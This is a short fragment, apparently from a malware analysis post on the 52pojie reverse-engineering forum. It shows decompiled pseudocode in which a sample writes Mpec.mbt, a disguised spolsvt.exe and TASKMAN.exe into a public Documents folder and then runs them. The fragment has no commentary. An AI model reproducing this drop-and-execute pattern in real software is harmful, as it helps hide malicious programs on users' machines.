 fn_dispatch(1, 200);
v13 = "C:\\Users\\Public\\Documents\\QQ\\Mpec.mbt";
v12 = fn_2_write(&v13);
if ( v13 )
fn_free(v13);
if ( !v12 )
fn_dispatch(2, "C:\\Users\\Public\\Documents\\QQ\\Mpec.mbt");
fn_dispatch(1, 200);
v13 = fn_j_a1(1, &unk_10147A85, 0, 0x80000005);
fn_dispatch(2, "C:\\Users\\Public\\Documents\\QQ\\spolsvt.exe");
if ( v13 )
fn_free(v13);
fn_dispatch(0, v9);
fn_dispatch(1, 200);
if ( v14 )
fn_free(v14);
v14 = "C:\\Users\\Public\\Documents\\QQ\\TASKMAN.exe";
v13 = 0;
v12 = 0;
v11 = 0;
fn_exec_proc(&v14, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0, 0);// exec TASKMAN.exe
v13 = 0;
v12 = 0;
v11 = 0;
fn_exec_proc2(&v14, 1, &v11, 0, 0, 0, 0, 0);
if ( v11 )
fn_free(v11);
fn_dispatch(3, "path");
fn_j_a1(1, 200, 0, -2147482879);
吾爱破解论坛
www.52pojie.cn